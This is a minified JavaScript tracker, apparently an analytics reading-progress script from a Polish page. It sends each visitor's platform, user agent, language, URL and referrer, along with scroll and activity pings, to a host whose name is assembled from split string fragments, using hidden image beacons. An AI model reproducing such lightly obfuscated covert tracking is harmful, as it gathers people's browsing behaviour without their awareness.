if(top.window.X585fd5641ae2d2e3bb1ac9baaf43968d==undefined) {top.window.X585fd5641ae2d2e3bb1ac9baaf43968d=1;X133120082={a:function(){I133120082="xmrzx8dv314inqkdr7v9k45Xd0s3y3";coo_n="us"+("t"+"at_")+I133120082+"=";coo_s=document.cookie.split(";");coo_uu_133120082=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_133120082=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I133120082+'_'+coo_uu_133120082+'?sess=90448552817357&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X133120082.w_act=1;X133120082.w_act_single=0;});this.aE(top.window,"blur",function(){X133120082.w_act_single=1;X133120082.lifelimit=(new Date().getTime())+3*60*1000;X133120082.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X133120082.aE(d,"mousemove",X133120082.rIT);X133120082.aE(d,"click",X133120082.rIT);X133120082.aE(w,"scroll",X133120082.rIT);X133120082.aE(d,"keyup",X133120082.rIT);X133120082.aE(d,"touchstart",X133120082.rIT);X133120082.aE(d,"touchmove",X133120082.rIT);X133120082.rIT();});this.ping=function(){if(X133120082.stopped!=0) return false;t=(new Date().getTime());if(X133120082.w_act==1 || X133120082.w_act_single==1) {X133120082.im('/livestat/xmrzx8dv314inqkdr7v9k45Xd0s3y3/90448552817357?p='+X133120082.pos_progress+'&t='+t+X133120082.e_info);if(X133120082.e_info!="") X133120082.e_info="";if(X133120082.w_act_single==1) {X133120082.w_act=0;X133120082.w_act_single=0;}} else {if(t>X133120082.lifelimit) X133120082.imX();}if(t>X133120082.t_dur) X133120082.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X133120082.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X133120082;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X133120082.scrl);X.rE(top.window,"resize",X133120082.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SXN0bmllamUlMjBraWxrYSUyMHJvZHphaiVDMyVCM3c=","dGVjaG5vbG9naWklMjB1bW8lQzUlQkNsaXdpYWolQzQlODVjeWNoJTIwc3R3b3J6ZW5pZQ==","ZSU1Qy1wYXBpZXJ1JTVDLiUyME5hanBvcHVsYXJuaWVqc3phJTIweg=="];this.string_end = ["c2klQzQlOTklMjBiYXJkem8lMjBkeW5hbWljem5pZQ==","ZWtzcGxvYXRhY2olQzQlODUlMjB0ZWNobm9sb2dpZSUyMHJvendpamFqJUM0JTg1","amVnbyUyMHByb2R1a2NqJUM0JTg1JTIwaQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X133120082.rsz();X133120082.scrl();},4500);this.aE(top.window,"resize",function(){if(X133120082.timer_resize!=false) clearTimeout(X133120082.timer_resize);X133120082.timer_resize=setTimeout(X133120082.rsz, 200);});this.aE(top.window,"scroll",function(){if(X133120082.timer_scroll!=false) clearTimeout(X133120082.timer_scroll);X133120082.timer_scroll=setTimeout(X133120082.scrl, 200);});}}setTimeout(X133120082.ping, 250);this.intv=setInterval(X133120082.ping, 5000);},rIT:function(){if(X133120082.intv==false) return false;clearTimeout(X133120082.idleTimer);X133120082.idleTimer=setTimeout(function(){ X133120082.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im133120082=document.createElement("img");im133120082.style.cssText='position:absolute !important; visibility:hidden !important;';im133120082.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im133120082.onload = function(){ if(im133120082.parentNode!=undefined) im133120082.parentNode.removeChild(im133120082); };im133120082.onerror = function(){ if(im133120082.parentNode!=undefined) im133120082.parentNode.removeChild(im133120082); X133120082.imX(); };document.body.appendChild(im133120082);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X133120082.a();}